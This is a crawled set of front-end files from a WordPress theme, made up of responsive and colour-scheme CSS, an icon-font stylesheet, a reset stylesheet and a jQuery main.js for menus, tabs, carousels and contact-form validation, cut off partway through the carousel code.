		.side-box-bg.buy-now {
			height: 116px;
		}
		.button-buy-container {
			margin-top: 32px;
		}
		/*****CONTACT FORM*****/
		.field-1-3 input{
			width:172px;
			margin-right:20px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 556px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:172px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/*****HOVER FOR 2COL PORTFOLIO*****/
		.eight.columns .view-first h2 {
			margin-top: 40px;
		}
		/*****HOVER FOR 3COL PORTFOLIO*****/
		.one-third.column .view-first h2 {
			margin-top:8px;
		}
		.one-third.column .view-first .w-b-bottom {
			padding-bottom:5px;
		}
		.one-third.column .link, .one-third.column .zoom  {
			margin-top: 5px;
		}
		/*****HOVER FOR 4COL PORTFOLIO*****/
		.our-projects .link, .our-projects .zoom, .four.columns .link, .four.columns .zoom  {
			margin-top: 30px;
		}
		/*****HOVER FOR BLOG *****/
		.blog-item .view .mask h2 {
			margin-bottom: 27px;
    		margin-top: 50px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 282px;
		}
		/******TABS BLOG*****/
		.lp-title-cont {
			width: 95px;
		}
		/******OURCLIENTS*****/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		/******FLICKR******/
		ul#flickrfeed li a {
			height: 78px;
			width: 78px;
		}
		ul#flickrfeed li a img{
			height: 78px;
			width: 78px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:508px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:244px;
			margin-right:20px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:244px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/******PRICING TABLE******/
		.price-col-gray {
			width: 181px;
		}
		.price-col-main {
			width: 186px;
		}
		.pricebox-marginleft {
			margin-left: -20px;
		}
		.price-col-gray2 {
			width: 175px;
		}
    }


/*  #Mobile (Portrait) (4)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
        .search-text {
			width:100px;
		}
		.footer-copyright-bg .eight.columns {
			padding-top: 5px;
			padding-bottom: 20px;
			text-align:center;	
		}
		#footer-nav li{
			display:list-item;
		}
		#footer-nav li a {
			color: #A1A1A1;
			padding: 0;
			border-bottom-width: 1px;
			border-bottom-style: solid;
			border-left-style: none;
			border-bottom-color: #686868;
			padding-bottom: 10px;
			padding-top: 10px;
		}
		/*****BUY NOW******/
		.buy-now-text-container {
			width:270px
		}
		.side-box-bg.buy-now {
			display:none;
		}
		.button-buy-container {
			margin-left: 75px;
		}
		/*****CONTACT FORM******/
		.field-1-3 input{
			width:300px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 300px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/***********404**********/
		.error404-main-text h2 {
			font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
			font-size: 24px;
			line-height: 30px;
			padding: 15px;
			margin:0;
			text-align: center;
		}
		.error404-numb {
			font-size: 120px;
			line-height: 120px;	
		}
		.error404-text {
			font-size: 24px;
			line-height: 24px;
			margin-bottom: 20px;
			margin-top: 20px;
			text-align: center;
		}
		/*****HOVER FOR 2COL PORTFOLIO*****/
		.view h2 {
			margin-bottom: 25px;
		}
		/*****HOVER FOR BLOG *****/
		.blog-item .view .mask p, .blog-item .view .mask h2 {
			display:none;
		}
		.blog-item .view .mask a {
			margin-top: 47px;
		}
		/*****HOVER FOR 2COL PORTFOLIO*****/
		.eight.columns .view-first h2 {
			margin-top:16px;
		}
		/*****HOVER FOR 4COL PORTFOLIO*****/
		.our-projects .link, .our-projects .zoom  {
			margin-top: 65px;
		}
		.four.columns .link, .four.columns .zoom  {
			margin-top: 0px;
		}
		.four.columns .view-first h2 {
			display:block;
			margin-top:16px;
		}
		/*****HOVER FOR 3COL PORTFOLIO*****/
		.one-third.column .link, .one-third.column .zoom  {
			margin-top: 0px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 1px;
		}
		.nl-text-container .caption {
			display:none;
		}
		.newsletterform input {
			width: 90px;
		}
		.nl-img-container {
			display:none;
		}
		.sixteen .side-box-bg.news-letter.hide {
			display:none;
		}
		/******OUR CLIENTS******/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li:nth-child(4) {
			display: none;
		}
		.our-clients-container li:nth-child(3) {
			display: none;
		}
		.our-clients-container li:nth-child(2) {
			display: none;
		}
		.our-clients-container li {
			margin-left: 65px;
		}
		/*****TABS BLOG*****/
		.lp-title-cont {
			width: 175px;
		}
		/******FLICKR******/
		ul#flickrfeed li a {
			height: 71px;
			width: 71px;
		}
		ul#flickrfeed li a img{
			height: 71px;
			width: 71px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:300px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.comment-head .right{
			border-top:1px solid #cecece;
			border-left:1px solid #cecece;
		}
		.comment-name {
			margin-bottom:9px;
		}
		.comment-desc{
			margin-left: 5px;
    		margin-right: 5px;
		}
		/******PRICING TABLE*****/
		.price-col-gray, .price-col-main, .price-col-gray2{
			float: none;
			width: 268px;
			left:0;
			margin: 0 auto 20px !important;
		}
		
    }

/* #Mobile (Landscape) (3)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		.search-text {
			width:140px;
		}
		.footer-copyright-bg .eight.columns {
			padding-top: 5px;
			padding-bottom: 20px;
			text-align:center;	
		}
		/***********BUY NOW**********/
		.buy-now-text-container {
			width:390px
		}
		.button-buy-container {
			margin-left: 135px;
		}
		.side-box-bg.buy-now {
			display:none;
		}
		/*****CONTACT FORM*****/
		.field-1-3 input{
			width:420px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 420px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/***********404**********/
		.error404-main-text h2 {
			font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
			font-size: 24px;
			line-height: 24px;
			padding: 20px 15px 15px;
			text-align: center;
		}
		.error404-numb {
			font-size: 120px;
			line-height: 120px;	
		}
		
		.error404-text {
			font-size: 24px;
			line-height: 24px;
			margin-bottom: 20px;
			margin-top: 20px;
			text-align: center;
		}
		/*****HOVER FOR BLOG *****/
		.blog-item .view .mask p {
			display:none;
		}
		.blog-item .view .mask h2 {
			margin-top: 27px;
			display:block;
		}
		.blog-item .view .mask a {
			margin-top: 0px;
		}
		/*****HOVER FOR 2COL PORTFOLIO*****/
		.eight.columns .view-first h2 {
			margin-top: 58px;
		}
		/*****HOVER FOR 4COL PORTFOLIO*****/
		.our-projects .link, .our-projects .zoom {
			margin-top: 35px;
		}
		.four.columns .link, .four.columns .zoom  {
			margin-top: 15px;
		}
		.four.columns .view-first p {
			display:inline-block;
			margin-top: 0px;
		}
		.four.columns .view-first h2 {
			display:block;
		    margin-bottom: 10px;
   			margin-top: 60px;
		}
		/*****HOVER FOR 3COL PORTFOLIO*****/
		.one-third.column .view-first h2 {
			margin-top:55px;
			margin-bottom:12px;
		}
		.one-third.column .view-first p {
			display:inline-block;
			margin-top: 0px;
		}
		.one-third.column .link, .one-third.column .zoom  {
			margin-top: 15px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 1px;
		}
		.nl-text-container .caption {
			display:none;
		}
		.newsletterform input {
			width: 134px;
		}
		.nl-img-container {
			display:block;
		}
		.sixteen .side-box-bg.news-letter.hide {
			display:block;
		}
		/*****OUR CLIENTS*****/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li:nth-child(4) {
			display: none;
		}
		.our-clients-container li:nth-child(3) {
			display: none;
		}
		.our-clients-container li:nth-child(2) {
			display: block;
		}
		.our-clients-container li {
			margin-right: 19px;
			margin-left: 19px;
		}
		/*****TABS BLOG*****/
		.lp-title-cont {
			width: 295px;
		}
		/******FLICKR******/
		ul#flickrfeed li a {
			width: 78px;
			height: 78px;
		}
		ul#flickrfeed li a img{
			width: 78px;
			height: 78px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:420px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.comment-head .right{
			border:none;
		}
		/******PRICING TABLE*****/
		.price-col-gray, .price-col-main, .price-col-gray2{
			float: none;
			width: 268px;
			left:0;
			margin: 0 auto 20px !important;
		}
    }
	
/* Retina Images (High Resolution)
====================================================================== */
@media (-Webkit-min-device-pixel-ratio: 1.5),
 (-moz-min-device-pixel-ratio: 1.5),
 (-o-min-device-pixel-ratio: 3/2),
 (min-device-pixel-ratio: 1.5),
 (min-resolution: 1.5dppx) {
	   

		.search-submit {
			background-image: url(images/search-submit@2x.png) !important;
			background-size:12px  auto !important;
		}
		#facebook-link {
			background-image: url(images/social/facebook@2x.png);
			background-size:24px  auto;
		}
		#dribbble-link {
			background-image: url(images/social/dribbble@2x.png);
			background-size:24px  auto;
		}
		#flickr-link {
			background-image: url(images/social/flickr@2x.png);
			background-size:24px  auto;	
		}
		#googleplus-link {
			background-image: url(images/social/googleplus@2x.png);
			background-size:24px  auto;	
		}
		#linkedin-link {
			background-image: url(images/social/linkedin@2x.png);
			background-size:24px  auto;		
		}
		#pintrest-link {
			background-image: url(images/social/pintrest@2x.png);
			background-size:24px  auto;	
		}
		#rss-link {
			background-image: url(images/social/rss@2x.png);
			background-size:24px  auto;
		}
		#skype-link {
			background-image: url(images/social/skype@2x.png);
			background-size:24px  auto;	
		}
		#twitter-link {
			background-image: url(images/social/twitter@2x.png);
			background-size:24px  auto;
		}
		#vimeo-link {
			background-image: url(images/social/vimeo@2x.png);
			background-size:24px  auto;	
		}
		.img-holder.comp {
			background-image: url(images/icon-comp@2x.png);
			background-size: auto 60px ;
		}
		.img-holder.seo {
			background-image: url(images/icon-seo@2x.png);
			background-size: auto 60px ;
		}
		.img-holder.gears {
			background-image: url(images/icon-gears@2x.png);
			background-size: auto 60px ;
		}
		a.r-m-plus-small {
			background-image: url(images/plus@2x.png);
			background-size: auto 7px;
		}
		.jcarousel-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: auto 9px;
		}
		.jcarousel-next {
			background-image: url(images/next-small@2x.png);
			background-size: auto 9px;
		}
		.view a.link {
			background-image: url(images/link-icon@2x.png);
			background-size: 21px auto;
		}
		.view a.zoom {
			background-image: url(images/zoom-icon@2x.png);
			background-size: 21px auto;  
		}
		.quote-content {
			background-image: url(images/quote@2x.png);
			background-size: 19px auto;
		}
		.footer-content-bg a.scrollup {
			background-image: url(images/scrollup@2x.png);
			background-size: 32px auto;
		}
		.logo-footer {
    		background-image: url(images/logo-footer@2x.png);
			background-size: 88px auto;
		}
		.r-m-plus:after {
			background: url(images/plus@2x.png) no-repeat scroll center center #5A5A5A;
			background-size: 7px auto;
		}
		footer .r-m-plus:after {
			background: url(images/plus@2x.png) no-repeat scroll center center #404040;
			background-size: 7px auto;
		}
		.icon_mail {
			background: url(images/icon_footer_mail@2x.png) no-repeat scroll left 5px transparent;
			background-size: 14px auto;
		}
		.icon_phone {
			background: url(images/icon_footer_phone@2x.png) no-repeat scroll left 4px transparent;
			background-size: 14px auto;
		}
		.icon_loc {
			background: url(images/icon_footer_loc@2x.png) no-repeat scroll left 3px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_loc {
			background: url(images/icon_footer_loc@2x.png) no-repeat scroll 15px 13px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_phone {
			background: url(images/icon_footer_phone@2x.png) no-repeat scroll 15px 14px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_mail {
			background: url(images/icon_footer_mail@2x.png) no-repeat scroll 15px 14px transparent;
			background-size: 14px auto;
		}
		.button.get-theme {
			background: url(images/icon-get-theme@2x.png) no-repeat scroll 14px center, #f1c832;
			background-size: 17px auto;
		}
		.iconed-box:before {
			background-image: url(images/box-icons@2x.png);
			background-size: 144px auto;
		}
		.styled-list > li:before {
			background-image: url(images/list-icons@2x.png);
			background-size: 15px 105px;
		}
		.ui-accordion-header span {
			background-image: url(images/plus@2x.png);
			background-size: 7px auto;
		}
		.ui-accordion-header-active span {
			background-image: url(images/minus@2x.png);
			background-size: 7px auto;
		}
		.portfolio-pagination .pag-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.portfolio-pagination .pag-next {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.port-cat-icon {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		blockquote:before {
    		background-image: url(images/quote@2x.png) !important;
			background-size: 19px auto !important;
		}
		.blog-info-container ul li.author {
			background-image: url(images/author-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-info-container ul li.view {
			background-image: url(images/view-icon@2x.png);
			background-size: 16px auto;
		}
		.blog-info-container ul li.comment {
			background-image: url(images/comment-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-info-container ul li.tag {
			background-image: url(images/tag-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-cat-icon {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 .pag-prev {
			background-image: url(images/prev-small-black@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 a.pag-prev:hover {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 .pag-next {
			background-image: url(images/next-small-black@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 a.pag-next:hover {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.nl-form-part-container {
			padding-bottom:16px;
		}
}


--- FILE ---
content_type: text/css
request_url: http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/colors/dark.css?ver=4.9.28
body_size: 1126
content:
/* =================================================================== */
/* dark #404040
====================================================================== */

::selection
{
	color: white;
	background-color: #404040;
}
::-moz-selection  
{
	color: white;
	background-color: #404040;
}
#facebook-link:hover, #skype-link:hover, #twitter-link:hover, #flickr-link:hover, #vimeo-link:hover, #dribbble-link:hover, #linkedin-link:hover, #rss-link:hover, #googleplus-link:hover, #pintrest-link:hover {
	background-color:#404040;
}
.search-submit:hover {
	background-color: #404040;
}
#main-nav .current > a,#main-nav .current-menu-ancestor.current-menu-parent a, #main-nav .current-menu-item a  {
	border-top: 3px solid #404040;
}
.box3-cont .box-number {
	background-color:#404040;
}
a.r-m-plus-small:hover {
	background-color: #404040;
}
.caption-text-container {
	border-bottom:3px solid #404040;
}
.jcarousel-next:hover, .jcarousel-prev:hover {
	background-color:#404040;
}
.lp-item-caption-container a:hover {
    color: #404040;
}
.blog-item-date-cont  {
	background-color:#404040;
}
.blog-categories li a:hover{
	color:#404040;
}
.blog-categories li a:hover .blog-cat-icon{
	background-color:#404040;
}
.blog-categories li.active .blog-cat-icon{
	background-color:#404040;
}
.latest-post-sidebar img:hover {
    border-color: #404040;
	background: none repeat scroll 0 0 #404040;
}
.ui-accordion-header:hover a{
	color:#404040;
}
.ui-accordion-header:hover span{
	background-color: #404040;
}
.ui-accordion-header-active span {
	background-color: #404040;
}
.tag-cloud a:hover {
	background-color:#404040;
}
ul#flickrfeed li a:hover {
	border-color: #404040;
	background: none repeat scroll 0 0 #404040;
}
.comment-name a:hover{
	color:#404040;
}
.comment-reply  a:hover{
	color:#404040;
}
ul#filter li a:hover{
	background-color: #404040;
}
ul#filter li.current a{
	background-color: #404040;
}
.title-post-footer a {
	color:#404040;
}
.icon_mail a:hover{
    color:#404040;
}
#footer-nav li a:hover {
	color:#404040;
}
a.author:hover {
	color:#404040;
}
a.r-m-plus:hover {
    color: #404040;
}
a.r-m-plus:hover:after{
	background-color:#404040;
}
.button {
	background-color:#404040;
}
.button.gray:hover {
	background-color:#404040;
}
a {
    color: #404040;
}
.a-invert:hover{
	color: #404040;
}
.view a.zoom:hover, .view a.link:hover  {
	background-color: #404040;
}
.at {
	color:#404040;
}
blockquote {
    border-left: 2px solid #404040;
}
.portfolio-pagination .pag-prev:hover,  .portfolio-pagination .pag-next:hover{
	background-color:#404040;
}
.dropcap4 {
	background: none repeat scroll 0 0 #404040;
}
#toggle-view .ui-accordion-header:hover {
	color:#404040;
}
/*******************************************/
.flexslider .flex-next:hover { background-color:#404040;}
.flexslider .flex-prev:hover { background-color:#404040;}
/*******************************************/
.flex-caption h3 {
	border-color:#404040;
}
.pt-col-main {
    background-color: #404040;
}
.price-col-main .price-container {
    background-color: #404040;
}
/*******************************************/
#sequence-theme #sequence-preloader {
  background: #404040;
}
#sequence-theme .nav li img.active {
  background: none repeat scroll 0 0 #404040;
  border: 4px solid #404040;
}
#sequence-theme .color {
	color:#fff;
}
#sequence-theme .status {
  background: url(../../images/status-bar-dark.png) -940px 0 repeat-y;
}
#sequence-theme ul.nav li:hover img {
	background: none repeat scroll 0 0 #404040;
  	border: 4px solid #404040;
}
#sequence-theme .next,
#sequence-theme .prev {
  background-color:#404040;
}
#sequence-theme .theme-2 .next, #sequence-theme  .theme-2 .prev {
  background-color:transparent !important;
}
/***************************************/
.button.get-theme {
	background-color:#404040;
}
#sequence-theme h3 {
  	color: #404040;
}
#sequence .slide-2-yellow {
	color:#404040;
}

--- FILE ---
content_type: text/css
request_url: http://www.remixstudiobangkok.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5
body_size: 624
content:
@font-face{font-family:'Font-Awesome-Ext';src:url('../fonts/ext/fontawesome-ext-webfont.eot');src:url('../fonts/ext/fontawesome-ext-webfont.eot?#iefix') format('embedded-opentype'),url('../fonts/ext/fontawesome-ext-webfont.woff') format('woff'),url('../fonts/ext/fontawesome-ext-webfont.ttf') format('truetype'),url('../fonts/ext/fontawesome-ext-webfont.svg#Font-Awesome-More') format('svg');font-weight:normal;font-style:normal;}.icon-accessibility-sign:before,.icon-bike-sign:before,.icon-bus-sign:before,.icon-car-sign:before,.icon-taxi-sign:before,.icon-truck-sign:before,.icon-adobe-pdf:before,.icon-ms-excel:before,.icon-ms-ppt:before,.icon-ms-word:before,.icon-zip-file:before,.icon-css3-more:before,.icon-html5-more:before,.icon-layers:before,.icon-map:before,.icon-chrome:before,.icon-firefox:before,.icon-ie:before,.icon-opera:before,.icon-safari:before,.icon-rss-sign-more:before{font-family:'Font-Awesome-Ext';speak:none;font-style:normal;font-weight:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0;}
.icon-accessibility-sign:before{content:"\f200";}
.icon-bike-sign:before{content:"\f201";}
.icon-bus-sign:before{content:"\f202";}
.icon-car-sign:before{content:"\f203";}
.icon-taxi-sign:before{content:"\f204";}
.icon-truck-sign:before{content:"\f205";}
.icon-adobe-pdf:before{content:"\f206";}
.icon-ms-excel:before{content:"\f207";}
.icon-ms-ppt:before{content:"\f208";}
.icon-ms-word:before{content:"\f209";}
.icon-zip-file:before{content:"\f20a";}
.icon-css3-more:before{content:"\f20b";}
.icon-html5-more:before{content:"\f20c";}
.icon-layers:before{content:"\f20d";}
.icon-map:before{content:"\f20e";}
.icon-chrome:before{content:"\f210";}
.icon-firefox:before{content:"\f211";}
.icon-ie:before{content:"\f212";}
.icon-opera:before{content:"\f213";}
.icon-safari:before{content:"\f214";}
.icon-rss-sign-more:before{content:"\f215";}


--- FILE ---
content_type: text/css
request_url: http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/reset.css
body_size: 720
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, /*p,*/ blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, /*ol, ul, li,*/
fieldset, form, label, legend,
/*table,*/ caption, tbody, tfoot, thead, tr, th, td {
margin: 0;
padding: 0;
border: 0;
outline: 0;
/*font-size: 100%;*/
/*vertical-align: baseline;*/
/*background: transparent;*/
}
/*body {
line-height: 1;
}*/

/*ol, ul {
list-style: none;
}*/
/*blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
}*/
/* remember to define focus styles! */
:focus {
outline: 0;
}
/* tables still need 'cellspacing="0"' in the markup */
/*table {
border-collapse: collapse;
border-spacing: 0;
}*/

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;

    border: 0 none;
    font-size: 100%;
    margin: 0;
    outline: 0 none;
    padding: 0;
    vertical-align: baseline;
}
/*ol, ul {
	list-style: none;
}*/
/*blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}*/
table {
	border-collapse: collapse;
	border-spacing: 0;
}
ol, ul {
    list-style: none outside none;
	/*margin:0;
	padding:0;*/
}

--- FILE ---
content_type: application/javascript
request_url: http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/main.js?ver=1.0.0
body_size: 3540
content:
var $ = jQuery.noConflict();



//TOGGLE-------------------------------------------------------
jQuery(document).ready(function($){
	
	$('#toggle-view li').click(function () {

		var text = $(this).children('div.panel');

		if (text.is(':hidden')) {
			text.slideDown('10');
			$(this).children('.ui-accordion-header').addClass('ui-accordion-header-active');		
		} else {
			text.slideUp('10');
			$(this).children('.ui-accordion-header').removeClass('ui-accordion-header-active');		
		}

	});

});

//ACCORDION-----------------------------------------------------
jQuery(document).ready(function($){
    $(".accordion").accordion({
	  autoHeight: false,
	   /*icons: { "header": "plus", "headerSelected": "minus" }*/
	});
});



//DROPDOWN MENU--------------------------------------------------
jQuery(document).ready(function($){
				$('ul.sf-menu').superfish({
				autoArrows:  false,
				dropShadows: false
				});
			});
			
//ADAPTIVE MENU--------------------------------------------------
jQuery(document).ready(function($){
	// add select 
	$('<select />').appendTo('nav#main-nav');

	//add options to select
	$('<option />', {
		'selected': 'selected',
		'value' : '',
		'text': 'Choise Page...'
	}).appendTo('nav select');

	$('nav#main-nav ul li a').each(function(){
		var target = $(this);

		$('<option />', {
			'value' : target.attr('href'),
			'text': target.text()
		}).appendTo('nav#main-nav select');

	});

	//  onclicking 
	$('nav#main-nav select').on('change',function(){
		window.location = $(this).find('option:selected').val();
	});
});

//FANCYBOX-------------------------------------------------------
jQuery(document).ready(function($){

	$(".lightbox").live("mousedown", function()
		{ 
            $(this).fancybox(
			{ 
				'titleShow'		: false,
				'overlayShow'	: false,
				'transitionIn'	: 'elastic',
				'transitionOut'	: 'elastic'
			});	
		});
	$("a.iframe").fancybox(

	  { 
		'titleShow'		: true,
		'autoDimensions'    : true, 
		'width'				: 800,
		'height'			: 450,
        'autoScale'     	: true,
		'type'				: 'iframe'

		});	
	
});

//PORTFOLIO FILTER
jQuery(document).ready(function($){
	
	// Clone portfolio items to get a second collection for Quicksand plugin
	var $portfolioClone = $("#portfolio").clone();
	
	// Attempt to call Quicksand on every click event handler
	$("#filter a").click(function(e){
		
		$("#filter li").removeClass("current");	
		
		// Get the class attribute value of the clicked link
		var $filterClass = $(this).parent().attr("class");

		if ( $filterClass == "all" ) {
			var $filteredPortfolio = $portfolioClone.find("li");
		} else {
			var $filteredPortfolio = $portfolioClone.find("li[data-type~=" + $filterClass + "]");
		}
		
		// Call quicksand
		$("#portfolio").quicksand( $filteredPortfolio, { 
			duration: 800, 
			easing: 'swing' 
		});


		$(this).parent().addClass("current");

	})
});	

//CONTENT TABS---------------------------------------------------
jQuery(document).ready(function($){

		var $tabsNav    = $('.tabs-nav'),
			$tabsNavLis = $tabsNav.children('li'),
			$tabContent = $('.tab-content');

		$tabsNav.each(function() {
			var $this = $(this);

			$this.next().children('.tab-content').stop(true,true).hide()
												 .first().show();

			$this.children('li').first().addClass('active').stop(true,true).show();
		});

		$tabsNavLis.on('click', function(e) {
			var $this = $(this);

			$this.siblings().removeClass('active').end()
				 .addClass('active');
			
			$this.parent().next().children('.tab-content').stop(true,true).hide()
														  .siblings( $this.find('a').attr('href') ).fadeIn();

			e.preventDefault();
		});

});


//FORM VALIDATION JAVASCRIPT----------------------------------------------------
jQuery(document).ready(function($){
	$('form#contact-form').submit(function() {
		$('form#contact-form .styled-box.iconed-box.error').remove();
		var hasError = false;
		$('.requiredField').each(function() {
			if(jQuery.trim($(this).val()) == '') {
            	var labelText = $(this).prev('label').text();
            	$(this).parent().append('<div class="styled-box iconed-box error">You forgot to enter your '+labelText+'</div>');
            	$(this).addClass('inputError');
            	hasError = true;
            } else if($(this).hasClass('email')) {
            	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
            	if(!emailReg.test(jQuery.trim($(this).val()))) {
            		var labelText = $(this).prev('label').text();
            		$(this).parent().append('<div class="styled-box iconed-box error">You entered an invalid '+labelText+'</div>');
            		$(this).addClass('inputError');
            		hasError = true;
            	}
            }
		});
		if(!hasError) {
			$('form#contact-form input.submit').fadeOut('normal', function() {
				$(this).parent().append('');
			});
			var formInput = $(this).serialize();
			$.post($(this).attr('action'),formInput, function(data){
				$('form#contact-form').slideUp("fast", function() {
					$(this).before('<p class="styled-box iconed-box success">Your email was successfully sent. We will contact you as soon as possible.</p>');
				});
			});
		}

		return false;

	});
});

//SCROLL TO TOP----------------------------------------------------
jQuery(document).ready(function($){
	
	$('.scrollup').click(function () {
					$('body,html').animate({
						scrollTop: 0
					}, 600);
					return false;
				});
				
});



//BLACK & WHITE HOVER EFFECT--------------------------------------
$(window).load(function(){
    $('.bw-wrapper').BlackAndWhite({
        hoverEffect : true, // default true
        speed: { //this property could also be just speed: value for both fadeIn and fadeOut
            fadeIn: 200, // 200ms for fadeIn animations
            fadeOut: 300 // 800ms for fadeOut animations
        }
    });
});	

//CAROUSEL--------------------------------------------------------

(function($){
	jQuery(document).ready(function($){

// Add classes for other carousels
var $carousel = $('.latest-work-jc, .latest-posts-jc, .testimonials-jc');

var scrollCount;

function adjustScrollCount() {
	if( $(window).width() < 768 ) {
		scrollCount = 1;
	} else {
		scrollCount = 1;
	}

}

function adjustCarouselHeight() {

	$carousel.each(function() {
		var $this    = $(this);
		var maxHeight = -1;
		$this.find('li').each(function() {
			maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
		});
		$this.height(maxHeight);
	});
}
function initCarousel() {
	adjustCarouselHeight();
	adjustScrollCount();
	var i = 0;
	var g = {};
	$carousel.each(function() {
		i++;

		var $this = $(this);
		g[i] = $this.jcarousel({
			animation           : 500,
			scroll              : scrollCount,
			wrap: 'circular'
		});
		$this.jcarousel('scroll', 0);
		 $this.prev().find('.jcarousel-prev').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '-='+scrollCount,
			carousel: g[i]
		});

		$this.prev().find('.jcarousel-next').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '+='+scrollCount,
			carousel: g[i]
		});

		$this.touchwipe({
		wipeLeft: function() {
			$this.jcarousel('scroll','+='+scrollCount);
		},
		wipeRight: function() {
			$this.jcarousel('scroll','-='+scrollCount);
		}
	});

	});
}
$(window).load(function(){
	initCarousel();
});

$(window).resize(function () {
	$carousel.each(function() {
